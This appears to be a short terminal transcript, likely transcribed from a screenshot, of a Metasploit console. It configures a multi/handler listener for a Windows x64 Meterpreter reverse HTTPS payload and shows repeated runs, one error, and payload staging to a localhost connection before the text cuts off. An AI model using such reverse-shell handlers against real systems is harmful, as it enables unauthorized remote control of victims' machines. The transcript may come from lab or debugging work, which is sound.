 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_htt
ps
payload => windows/x64/meterpreter/reverse_https
msf6 exploit(multi/handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf6 exploit(multi/handler) > set LPORT 8000
LPORT => 8000
msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://0.0.0.0:8000
[-] Exploit failed: Rex::RuntimeError The supplied resource '/' is already ad
ded.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://0.0.0.0:8000
[!] https://0.0.0.0:8000 handling request from 127.0.0.1; (UUID: lk0oobdn) Wi
thout a database connected that payload UUID tracking will not work!
[*] https://0.0.0.0:8000 handling request from 127.0.0.1; (UUID: lk0oobdn) St
aging x64 payload (201820 bytes) ...
[!] https://0.0.0.0:8000 handling request from 127.0.0.1; (UUID: lk0oobdn) Wi